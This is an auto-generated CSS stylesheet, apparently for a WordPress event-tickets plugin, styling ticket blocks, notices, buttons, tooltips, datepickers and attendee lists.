.tribe-common--breakpoint-medium .tribe-filter-bar.tribe-filter-bar--horizontal .tribe-filter-bar__selected-filters {
		display: none !important;
		visibility: hidden;
	}

.tribe-filter-bar .tribe-filter-bar__selected-filters-header {
		align-items: center;
		display: flex;
		justify-content: space-between;
		padding: var(--tec-spacer-3) 0;
	}

.tribe-filter-bar .tribe-filter-bar__selected-filters-clear-button {
		display: none;
		visibility: hidden;
	}

.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar__selected-filters-clear-button {
			display: flex;
			visibility: visible;
		}

.tribe-filter-bar .tribe-filter-bar__selected-filters-list-container {
		padding-bottom: var(--tec-spacer-4);
	}

.tribe-filter-bar .tribe-filter-bar__selected-filters-list {
		display: flex;
		flex-wrap: wrap;
		margin: 0 calc(var(--tec-spacer-0)*-1) calc(var(--tec-spacer-1)*-1);
	}

.tribe-filter-bar .tribe-filter-bar__selected-filters-list-item {
		padding: 0 var(--tec-spacer-0) var(--tec-spacer-1);
	}


--- FILE ---
content_type: text/css
request_url: https://www.mhu.edu/wp-content/plugins/event-tickets/src/resources/css/tickets-v1.css?ver=5.17.0
body_size: 9215
content:
/**
 * This CSS file was auto-generated via PostCSS
 *
 * Contributors should avoid editing this file, but instead edit the associated
 * src/resources/postcss/ file. For more information, check out our engineering
 * docs on how we handle CSS in our engineering docs.
 *
 * @see: https://the-events-calendar.github.io/products-engineering/docs/code-standards/css/
 */

/**
 * Ticket block view styles
 *
 * @since  0.3.0-alpha
 */

/* Import Mixins */

/*
 * Common CSS
 *
 * DO NOT EDIT THIS CSS FILE DIRECTLY.
 * -------------------------------------------------------------
 * This file is just a clearing-house, see the pcss directory
 *
 and edit the source files found there.
 */

/* Event Tickets Utilities */

/* -----------------------------------------------------------------------------
 *
 * Utilities
 *
 * This file is just a clearing-house.
 * Make partials (start with an underscore) for any actual css code.
 *
 * ----------------------------------------------------------------------------- */

/* Variables - needed everywhere. */

/* -----------------------------------------------------------------------------
 * SVG - Arrow Right
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Arrow (light, left)
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Caret Down
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Caret Left
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Caret Right
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Caret Up
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Check
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Close
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Day
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Dropdown
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Error
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Featured
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Filters
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Link
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Guest
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - List
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Location
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Mail
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Map
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Map pin
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Messages
 * ----------------------------------------------------------------------------- */

/* stylelint-disable-line block-no-empty */

/* -----------------------------------------------------------------------------
 * SVG - Month
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - No Map
 * ----------------------------------------------------------------------------- */

/* stylelint-disable-line block-no-empty */

/* -----------------------------------------------------------------------------
 * SVG - Paper Plane
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Phone
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Photo
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Plus
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Recurring
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Remove
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Reset
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Search
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Search Filter
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Week
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Cal Export
 * ----------------------------------------------------------------------------- */

/* stylelint-disable-line block-no-empty */

/* Mixins */

/* -----------------------------------------------------------------------------
 * Body
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Desktop Body 1
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Desktop Body 2
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Desktop Body 3
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Mobile Body 1
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Mobile Body 2
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Mobile Body 3
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading 1
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading 2
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading 3
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading 4
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading 5
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading 6
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading 7
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading 8
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Anchor - Default
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Anchor - Alt
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Anchor - Thin
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Anchor - Thin
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Anchor - Event Title
 *
 * This mixin intentionally only affects the text, border and background _colors_
 * to make sure they all follow the Customizer overrides.
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Anchor - Event Title
 *
 * This mixin intentionally only affects typography of the title
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Button - Global
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Button - Solid
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Button - Link
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Button - Border
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Button - Border Small
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Button - Icon Border
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Sliders & Toggles
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Sliders
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Hidden: Hide from both screenreaders and browsers
 * @author: h5bp.com/u
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Visually Hide: Hide only visually, but have it available for screenreaders
 * @author: h5bp.com/v
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Visually Show: Show element after has been hidden with %visually-hide
 * ----------------------------------------------------------------------------- */

/* Event Tickets Components */

/* Accordion Styles */

.accordion-header {
	background: none;
	border: 0;
	box-sizing: border-box;
	color: inherit;
	cursor: pointer;
	font-size: 12px;
	font-weight: bold;
	padding: 10px 20px;
	position: relative;
	text-align: left;
	width: 100%;
}

.accordion-header:before {
		background-color: #000;
		border-radius: 100%;
		box-sizing: border-box;
		color: #fff;
		content: '\f132';
		font-family: 'dashicons', sans-serif;
		font-size: 10px;
		font-weight: 400;
		height: 14px;
		left: 0;
		line-height: 17px;
		padding: 0;
		padding-right: 1px;
		position: absolute;
		text-align: center;
		top: 12px;
		width: 15px;
	}

.accordion-header:after {
		border-bottom: 1px solid #ddd;
		content: '';
		position: absolute;
		right: 0;
		top: 50%;
		transform: translateY(-50%);
		width: 80%;
	}

.accordion-header.is-active:before {
			content: '\f460';
			line-height: 15px;
		}

.accordion-header:focus {
		outline: 1px solid #5b9dd9;
	}

.accordion-header:hover {
		background: none;
	}

.tribe-tickets-editor-history:after {
	width: calc(100% - 80px);
}

.tribe_attendee_meta:after {
	width: calc(100% - 170px);
}

.tribe_advanced_meta:after {
	width: calc(100% - 105px);
}

.accordion-label:focus {
		outline: none;
	}

.accordion-content {
	display: none;
}

.ticket_panel .accordion-content {
		margin: 1em 0 2em;
	}

.accordion-content.is-active {
		display: block;
	}

.tribe-common-c-loader.tribe-tickets-loader__tickets-block,
	.tribe-common-c-loader.tribe-tickets-loader__modal {
		align-items: center;
		background: var(--tec-color-background-transparent);
		display: flex;
		height: 100%;
		justify-content: center;
		left: 0;
		padding: 0;
		position: absolute;
		top: 0;
		width: 100%;
		z-index: var(--tec-z-index-spinner-container);
	}

.tribe-common-c-loader.tribe-tickets-loader__modal {
		height: 100vh;
		position: fixed;
		width: 100vw;
	}

.event-tickets .tribe-common-c-loader {
		align-items: center;
		background: var(--tec-color-background-transparent);
		display: flex;
		height: 100%;
		justify-content: center;
		left: 0;
		padding: 0;
		position: absolute;
		top: 0;
		width: 100%;
		z-index: var(--tec-z-index-spinner-container);
	}

.tribe-common .tribe-tickets__notice, .event-tickets .tribe-tickets__notice {
		background-color: var(--tec-color-background-secondary);
		border-radius: var(--tec-border-radius-default);
		margin: var(--tec-spacer-4) 0;
		padding: var(--tec-spacer-3);
	}

.tribe-common .tribe-tickets__notice > *:last-child, .event-tickets .tribe-tickets__notice > *:last-child {
			margin-bottom: 0;
			padding-bottom: 0;
		}

.tribe-common .tribe-tickets-notice__title, .event-tickets .tribe-tickets-notice__title {
		margin: 0;
		position: relative;
	}

.tribe-common .tribe-tickets-notice__title:empty, .event-tickets .tribe-tickets-notice__title:empty {
			display: none;
		}

/*
		Error Notices
	*/

.tribe-common .tribe-tickets__notice--error, .event-tickets .tribe-tickets__notice--error {
		background-color: var(--tec-color-background-error);
		display: none;
		padding-left: 50px;
		position: relative;
	}

.tribe-common .tribe-tickets__notice--error:before, .event-tickets .tribe-tickets__notice--error:before {
			background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='18' height='18'%3E%3Cg fill='none' fill-rule='evenodd' transform='translate(1 1)'%3E%3Ccircle cx='8' cy='8' r='7.467' stroke='%23141827' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5'/%3E%3Ccircle cx='8' cy='11.733' r='1.067' fill='%23141827' fill-rule='nonzero'/%3E%3Cpath stroke='%23141827' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' d='M8 3.733v4.8' fill='%23141827'/%3E%3C/g%3E%3C/svg%3E");
			background-size: contain;
			content: '';
			height: var(--tec-spacer-3);
			left: var(--tec-spacer-4);
			position: absolute;
			top: var(--tec-spacer-4);
			width: var(--tec-spacer-3);
		}

/*
		"Barred" Notices (visible side borders)
	*/

.tribe-common .tribe-tickets__notice--barred, .event-tickets .tribe-tickets__notice--barred {
		background-color: var(--tec-color-background);
		border: var(--tec-spacer-0) solid var(--tec-color-border-secondary);
		border-bottom: 0;
		border-radius: 0;
		border-top: 0;
		padding: 0 var(--tec-spacer-2);
	}

.tribe-common .tribe-tickets__notice--barred-left, .event-tickets .tribe-tickets__notice--barred-left {
		border-right: 0;
		padding: 0 0 0 var(--tec-spacer-2);
	}

.tribe-common .tribe-tickets__notice--barred-right, .event-tickets .tribe-tickets__notice--barred-right {
		border-left: 0;
		padding: 0 var(--tec-spacer-2) 0 0;
	}

/* -------------------------------------------------------------------------
	 * SVG Icons
	 * ------------------------------------------------------------------------- */

.event-tickets .tribe-tickets-svgicon {
		background-repeat: no-repeat;
		background-size: contain;
	}

/* -----------------------------------------------------------------------------
 *
 * Tooltip
 *
 * ----------------------------------------------------------------------------- */

/* Defining our tooltipster theme. */

.tooltipster-base.tribe-tickets-tooltip-theme {
	background-color: var(--tec-color-background);
	border: 1px solid var(--tec-color-border-default);
	border-radius: var(--tec-border-radius-default);
	box-shadow: var(--tec-box-shadow-tooltip);
	height: auto !important;
	max-width: 254px;
	padding: var(--tec-spacer-5);
}

.tooltipster-base.tribe-tickets-tooltip-theme .tooltipster-box {
		background-color: transparent;
		border: 0;
		border-radius: 0;
		box-shadow: none;
		margin: 0;
	}

.tooltipster-base.tribe-tickets-tooltip-theme .tooltipster-box .tooltipster-content {
			color: var(--tec-color-text-primary);
			overflow: inherit;
			padding: 0;
			word-break: break-word;
		}

.tooltipster-base.tribe-tickets-tooltip-theme .tooltipster-arrow {
		display: none;
	}

/* -----------------------------------------------------------------------------
	 *
	 * Button: Small
	 *
	 * Example:
	 * <button class="tribe-common-c-btn tribe-common-c-btn--small">...</button>
	 * <a href="#" class="tribe-common-c-btn tribe-common-c-btn--small">...</a>
	 *
	 * ----------------------------------------------------------------------------- */

.tribe-common button.tribe-common-c-btn--small, .tribe-common input[type="button"].tribe-common-c-btn--small, .tribe-common input[type="submit"].tribe-common-c-btn--small, .tribe-common a.tribe-common-c-btn--small {
			background-color: var(--tec-color-accent-primary);
			padding: 11px 14px;
			width: auto;
		}

.tribe-common button.tribe-common-c-btn--small:active,
			.tribe-common button.tribe-common-c-btn--small:disabled,
			.tribe-common button.tribe-common-c-btn--small:focus,
			.tribe-common button.tribe-common-c-btn--small:hover,
			.tribe-common input[type="button"].tribe-common-c-btn--small:active,
			.tribe-common input[type="button"].tribe-common-c-btn--small:disabled,
			.tribe-common input[type="button"].tribe-common-c-btn--small:focus,
			.tribe-common input[type="button"].tribe-common-c-btn--small:hover,
			.tribe-common input[type="submit"].tribe-common-c-btn--small:active,
			.tribe-common input[type="submit"].tribe-common-c-btn--small:disabled,
			.tribe-common input[type="submit"].tribe-common-c-btn--small:focus,
			.tribe-common input[type="submit"].tribe-common-c-btn--small:hover,
			.tribe-common a.tribe-common-c-btn--small:active,
			.tribe-common a.tribe-common-c-btn--small:disabled,
			.tribe-common a.tribe-common-c-btn--small:focus,
			.tribe-common a.tribe-common-c-btn--small:hover {
				padding: 11px 14px;
			}

/* -----------------------------------------------------------------------------
	 *
	 * Button: Link
	 *
	 * Example:
	 * <button class="tribe-common-c-btn-link">...</button>
	 * <a href="#" class="tribe-common-c-btn-link">...</a>
	 *
	 * ----------------------------------------------------------------------------- */

.tribe-common button.tribe-common-c-btn-link, .tribe-common input[type="button"].tribe-common-c-btn-link, .tribe-common input[type="submit"].tribe-common-c-btn-link, .tribe-common a.tribe-common-c-btn-link {
			color: var(--tec-color-text-primary);
			font-family: var(--tec-font-family-sans-serif);
			font-size: var(--tec-font-size-2);
			line-height: var(--tec-line-height-3);
			font-weight: var(--tec-font-weight-regular);
			background: transparent;
			border: 0;
			border-radius: 0;
			color: inherit;
			cursor: pointer;
			display: inline-block;
			height: auto;
			outline: none;
			padding: 0;
			text-decoration: none;
			width: auto;
		}

.tribe-common button.tribe-common-c-btn-link:focus,
	.tribe-common button.tribe-common-c-btn-link:hover,
	.tribe-common button.tribe-common-c-btn-link:active,
	.tribe-common input[type="button"].tribe-common-c-btn-link:focus,
	.tribe-common input[type="button"].tribe-common-c-btn-link:hover,
	.tribe-common input[type="button"].tribe-common-c-btn-link:active,
	.tribe-common input[type="submit"].tribe-common-c-btn-link:focus,
	.tribe-common input[type="submit"].tribe-common-c-btn-link:hover,
	.tribe-common input[type="submit"].tribe-common-c-btn-link:active,
	.tribe-common a.tribe-common-c-btn-link:focus,
	.tribe-common a.tribe-common-c-btn-link:hover,
	.tribe-common a.tribe-common-c-btn-link:active {
		background: transparent;
		color: inherit;
	}

.tribe-common button.tribe-common-c-btn-link, .tribe-common input[type="button"].tribe-common-c-btn-link, .tribe-common input[type="submit"].tribe-common-c-btn-link, .tribe-common a.tribe-common-c-btn-link {
			background-color: transparent;
			text-align: center;
			text-decoration: underline;
			transition: var(--tec-transition-color);
}

.tribe-common button.tribe-common-c-btn-link:hover,
	.tribe-common button.tribe-common-c-btn-link:focus,
	.tribe-common input[type="button"].tribe-common-c-btn-link:hover,
	.tribe-common input[type="button"].tribe-common-c-btn-link:focus,
	.tribe-common input[type="submit"].tribe-common-c-btn-link:hover,
	.tribe-common input[type="submit"].tribe-common-c-btn-link:focus,
	.tribe-common a.tribe-common-c-btn-link:hover,
	.tribe-common a.tribe-common-c-btn-link:focus {
		background-color: transparent;
	}

.tribe-common button.tribe-common-c-btn-link, .tribe-common input[type="button"].tribe-common-c-btn-link, .tribe-common input[type="submit"].tribe-common-c-btn-link, .tribe-common a.tribe-common-c-btn-link {

			background-color: transparent;
			color: var(--tec-color-accent-primary);
			padding: 11px 20px;
			width: 100%;
}

.tribe-common button.tribe-common-c-btn-link:focus,
			.tribe-common button.tribe-common-c-btn-link:hover,
			.tribe-common input[type="button"].tribe-common-c-btn-link:focus,
			.tribe-common input[type="button"].tribe-common-c-btn-link:hover,
			.tribe-common input[type="submit"].tribe-common-c-btn-link:focus,
			.tribe-common input[type="submit"].tribe-common-c-btn-link:hover,
			.tribe-common a.tribe-common-c-btn-link:focus,
			.tribe-common a.tribe-common-c-btn-link:hover {
				color: var(--tec-color-accent-primary-hover);
			}

.tribe-common button.tribe-common-c-btn-link:active, .tribe-common input[type="button"].tribe-common-c-btn-link:active, .tribe-common input[type="submit"].tribe-common-c-btn-link:active, .tribe-common a.tribe-common-c-btn-link:active {
				color: var(--tec-color-accent-primary-active);
			}

.tribe-common button.tribe-common-c-btn-link:disabled, .tribe-common input[type="button"].tribe-common-c-btn-link:disabled, .tribe-common input[type="submit"].tribe-common-c-btn-link:disabled, .tribe-common a.tribe-common-c-btn-link:disabled {
				color: var(--tec-color-accent-primary-background);
			}

.tribe-common .tec-tickets__attendees-list-wrapper, .event-tickets .tec-tickets__attendees-list-wrapper {
		margin-top: var(--tec-spacer-8);
	}

.tribe-common .tec-tickets__attendees-list, .event-tickets .tec-tickets__attendees-list {
		background-color: var(--tec-color-background);
		margin-top: var(--tec-spacer-3);
	}

.tribe-common .tec-tickets__attendees-list-item, .event-tickets .tec-tickets__attendees-list-item {
		align-items: center;
		border-left: 1px solid var(--tec-color-border-secondary);
		border-right: 1px solid var(--tec-color-border-secondary);
		border-top: 1px solid var(--tec-color-border-secondary);
		container-type: inline-size;
		display: flex;
		flex-direction: column;
		grid-gap: var(--tec-spacer-1);
		gap: var(--tec-spacer-1);
		margin: 0;
		padding: var(--tec-spacer-4);
	}

.tribe-common .tec-tickets__attendees-list-item:last-child, .event-tickets .tec-tickets__attendees-list-item:last-child {
			border-bottom: 1px solid var(--tec-color-border-secondary);
		}

.tribe-common .tec-tickets__attendees-list-item-attendee-details, .event-tickets .tec-tickets__attendees-list-item-attendee-details {
		align-self: center;
		flex-grow: 1;
	}

.tribe-common.tribe-tickets {
	background-color: var(--tec-color-background);
	border-radius: var(--tec-border-radius-default);
	border: 1px solid var(--tec-color-border-secondary);
	-moz-osx-font-smoothing: grayscale;
	-webkit-font-smoothing: antialiased;
	margin: var(--tec-spacer-5) 0;
	max-width: 580px;
	padding: var(--tec-spacer-3) var(--tec-spacer-3)  var(--tec-spacer-4);
	position: relative;
	width: 100%;
}

.tribe-common.tribe-tickets .tribe-tickets__notice--barred-left {
		display: none;
	}

/*
	Tribe Horizontal Datepicker (Day, Month, Year)
*/

.tribe_horizontal_datepicker__container label {
		width: 100%;
	}

/* Attendee Registration Page */

#tribe-tickets__registration__form .tribe_horizontal_datepicker__container label {
			width: 100%;
		}

.tribe_horizontal_datepicker__container .tribe-field.tribe-tickets__item__attendee__field__birth {
		width: 100%;
	}

.tribe_horizontal_datepicker__container .tribe_horizontal_datepicker {
		width: 100%;
		min-width: 80px;
		margin-top: var(--tec-spacer-1);
		margin-bottom: var(--tec-spacer-1);
	}

.tribe_horizontal_datepicker__container .tribe_horizontal_datepicker:not(:last-child) {
			margin-right: var(--tec-spacer-1);
		}

.tribe_horizontal_datepicker__container .tribe_horizontal_datepicker select {
			border: 1px solid var(--tec-form-color-border-secondary);
			border-radius: var(--tec-border-radius-default);
			width: 100%;
		}

.tribe_horizontal_datepicker__container .tribe_horizontal_datepicker select:focus {
				border-color: var(--tec-color-accent-secondary-hover);
			}

.tribe_horizontal_datepicker__container .tribe_horizontal_datepicker select.ticket-meta__has-error {
				border-color: var(--tec-color-icon-error) !important;
			}

.tribe_horizontal_datepicker__container .tribe_horizontal_datepicker select {

			color: var(--tec-color-text-primary);

			font-family: var(--tec-font-family-sans-serif);

			font-size: var(--tec-font-size-1);

			font-weight: var(--tec-font-weight-regular);

			line-height: var(--tec-line-height-0);

			appearance: none;
			background-color: var(--tec-color-background);
			background-image: url('../images/select.png');
			background-position: right center;
			background-repeat: no-repeat;
			background-size: 33px 33px;
			height: auto;
			padding: 10px;
}

/* Override TEC Full Stylesheet */

.tribe-theme-twentytwenty .tribe-common.tribe_horizontal_datepicker__field_group {
	background-color: transparent;
}

.tribe-common .tribe-tickets__title, .entry .entry-content .tribe-common .tribe-tickets__title {
		color: var(--tec-color-text-primary);
		margin: 0 0 var(--tec-spacer-1);
	}

/* Override since we don't have a header at this size */

.tribe-common .tribe-tickets__notice--barred, .entry .entry-content .tribe-common .tribe-tickets__notice--barred {
		margin-bottom: var(--tec-spacer-3);
	}

.tribe-common .tribe-tickets__item, .entry .entry-content .tribe-common .tribe-tickets__item {
		align-items: center;
		border-top: 1px solid var(--tec-color-border-secondary);
		display: grid;
		grid-template-columns: 10fr 1fr;
		grid-template-rows: auto;
		margin: 0;
		padding: 12px 0 16px;
	}

.tribe-common .tribe-tickets__item[data-available='false'], .entry .entry-content .tribe-common .tribe-tickets__item[data-available='false'] {
			opacity: 0.5;
		}

.tribe-common .tribe-tickets__item.show-optout, .entry .entry-content .tribe-common .tribe-tickets__item.show-optout {
			grid-template-columns: 10fr 1fr;
			grid-template-rows: auto;
		}

/* V1 views had a typo in 'suffix' so we cover both. */

.tribe-common .tribe-tickets__item--inactive + .tribe-tickets__item--inactive, .entry .entry-content .tribe-common .tribe-tickets__item--inactive + .tribe-tickets__item--inactive {
		display: none;
	}

.tribe-common .tribe-tickets__item__content__title, .entry .entry-content .tribe-common .tribe-tickets__item__content__title {
		align-self: end;
		grid-column: 1;
		grid-row: 1;
		line-height: 1;
	}

/*
		Block details/summary and controls
	*/

.tribe-common .tribe-tickets__item__details__content, .entry .entry-content .tribe-common .tribe-tickets__item__details__content {
		color: var(--tec-color-text-secondary);
		display: none;
		grid-column: 1;
		grid-row: 3;
		line-height: 1;
		margin: var(--tec-spacer-0) 0;
	}

.tribe-common .tribe-tickets__item__details__content.tribe__details--open, .entry .entry-content .tribe-common .tribe-tickets__item__details__content.tribe__details--open {
			display: block;
		}

.tribe-common .tribe-tickets__item__details__summary, .entry .entry-content .tribe-common .tribe-tickets__item__details__summary {
		color: var(--tec-color-text-secondary);
		display: grid;
		grid-column: 2;
		grid-row: 1;
		justify-content: flex-start;
		padding-left: var(--tec-spacer-0);
	}

.tribe-common .tribe-tickets__item__details__summary--more,
	.tribe-common .tribe-tickets__item__details__summary--less,
	.entry .entry-content .tribe-common .tribe-tickets__item__details__summary--more,
	.entry .entry-content .tribe-common .tribe-tickets__item__details__summary--less {
		color: var(--tec-color-text-primary);
		font-family: var(--tec-font-family-sans-serif);
		font-size: var(--tec-font-size-1);
		font-weight: var(--tec-font-weight-regular);
		line-height: var(--tec-line-height-0);

		background-color: transparent;
		color: var(--tec-color-text-secondary);
		position: relative;
		white-space: nowrap;
	}

.tribe-common .tribe-tickets__item__details__summary--more:after, .tribe-common .tribe-tickets__item__details__summary--less:after, .entry .entry-content .tribe-common .tribe-tickets__item__details__summary--more:after, .entry .entry-content .tribe-common .tribe-tickets__item__details__summary--less:after {
			border: var(--tec-spacer-0) solid var(--tec-color-background-transparent);
			content: '';
			display: inline-block;
			margin-bottom: 1px;
		}

.tribe-common .tribe-tickets__item__details__summary--more:after, .entry .entry-content .tribe-common .tribe-tickets__item__details__summary--more:after {
			border-bottom: 0 none;
			border-top: var(--tec-spacer-0) solid var(--tec-color-text-secondary);
		}

.tribe-common .tribe-tickets__item__details__summary--less, .entry .entry-content .tribe-common .tribe-tickets__item__details__summary--less {
		display: none;
	}

.tribe-common .tribe-tickets__item__details__summary--less:after, .entry .entry-content .tribe-common .tribe-tickets__item__details__summary--less:after {
			border-bottom: var(--tec-spacer-0) solid var(--tec-color-text-secondary);
			border-top: 0 none;
		}

.tribe-common .tribe__details--open .tribe-tickets__item__details__summary--more, .entry .entry-content .tribe-common .tribe__details--open .tribe-tickets__item__details__summary--more {
			display: none !important;
			visibility: hidden;
		}

.tribe-common .tribe__details--open .tribe-tickets__item__details__summary--less, .entry .entry-content .tribe-common .tribe__details--open .tribe-tickets__item__details__summary--less {
			display: block;
		}

/*
		Block 'extras'
	*/

.tribe-common .tribe-tickets__item__extra, .entry .entry-content .tribe-common .tribe-tickets__item__extra {
		align-items: baseline;
		grid-row: 2;
		grid-template-columns: min-content max-content auto;
	}

.tribe-common .tribe-tickets__item__extra.tribe-tickets__item__extra--price-suffix, .entry .entry-content .tribe-common .tribe-tickets__item__extra.tribe-tickets__item__extra--price-suffix {
			text-align: left;
			overflow: hidden;
		}

.tribe-common .tribe-tickets__item__extra__available, .entry .entry-content .tribe-common .tribe-tickets__item__extra__available {
		color: var(--tec-color-text-secondary);
	}

.tribe-common .tribe-tickets__item__extra__price, .entry .entry-content .tribe-common .tribe-tickets__item__extra__price {
		overflow: hidden;
		text-overflow: ellipsis;
		white-space: nowrap;
	}

.tribe-common .tribe-tickets__item__extra__price .tribe-formatted-currency-wrap, .entry .entry-content .tribe-common .tribe-tickets__item__extra__price .tribe-formatted-currency-wrap {
			font-weight: var(--tec-font-weight-bold);
		}

.tribe-common .tribe-tickets__item__extra__price .tribe-tickets__original_price, .entry .entry-content .tribe-common .tribe-tickets__item__extra__price .tribe-tickets__original_price {
			color: var(--tec-color-text-secondary);
			font-weight: var(--tec-font-weight-regular);
			text-decoration: line-through;
		}

.tribe-common .tribe-tickets__sale-price-suffix, .entry .entry-content .tribe-common .tribe-tickets__sale-price-suffix {
		color: var(--tec-color-text-secondary);
		font-weight: var(--tec-font-weight-regular);
	}

.tribe-common .tribe-tickets__sale-price-suffix small, .entry .entry-content .tribe-common .tribe-tickets__sale-price-suffix small {
			font-size: 100%;
		}

.tribe-common .tribe-tickets__item__extra__available + .tribe-tickets__item__details__summary, .entry .entry-content .tribe-common .tribe-tickets__item__extra__available + .tribe-tickets__item__details__summary {
		grid-column: 3;
	}

/*
		Block quantity
	*/

.tribe-common .tribe-tickets__item__quantity, .entry .entry-content .tribe-common .tribe-tickets__item__quantity {
		align-self: flex-start;
		color: var(--tec-color-text-secondary);
		display: flex;
		flex: 0 0 82px;
		-ms-grid-row: 1;
		-ms-grid-row-span: 2;
		grid-row: 1 / span 2;
		grid-column: 3;
		justify-content: center;
	}

.tribe-common .tribe-tickets__item[data-available='false'] .tribe-tickets__item__quantity, .entry .entry-content .tribe-common .tribe-tickets__item[data-available='false'] .tribe-tickets__item__quantity {
		align-self: center;
	}

.tribe-common .tribe-tickets__item__quantity__add,
	.tribe-common .tribe-tickets__item__quantity__remove,
	.entry .entry-content .tribe-common .tribe-tickets__item__quantity__add,
	.entry .entry-content .tribe-common .tribe-tickets__item__quantity__remove {
		align-self: center;
		background-color: transparent;
		color: var(--tec-color-icon-secondary);
		display: inline-block;
		font-size: 24px;
		font-weight: var(--tec-font-weight-regular);
		margin-bottom: var(--tec-spacer-0);
		width: 12px;
	}

.tribe-common .tribe-tickets__item__quantity__add:hover,
		.tribe-common .tribe-tickets__item__quantity__add:focus,
		.tribe-common .tribe-tickets__item__quantity__remove:hover,
		.tribe-common .tribe-tickets__item__quantity__remove:focus,
		.entry .entry-content .tribe-common .tribe-tickets__item__quantity__add:hover,
		.entry .entry-content .tribe-common .tribe-tickets__item__quantity__add:focus,
		.entry .entry-content .tribe-common .tribe-tickets__item__quantity__remove:hover,
		.entry .entry-content .tribe-common .tribe-tickets__item__quantity__remove:focus {
			background-color: transparent;
			color: var(--tec-color-icon-primary);
		}

.tribe-common .tribe-tickets__item__quantity__number, .entry .entry-content .tribe-common .tribe-tickets__item__quantity__number {
		appearance: none;
		align-items: center;
		background-color: transparent;
		border: none;
		cursor: pointer;
		color: var(--tec-color-icon-secondary);
		display: inline-flex;
		height: 48px;
		justify-content: center;
		margin: 0;
		outline: none;
		overflow: hidden;
		position: relative;
		width: 40px;
	}

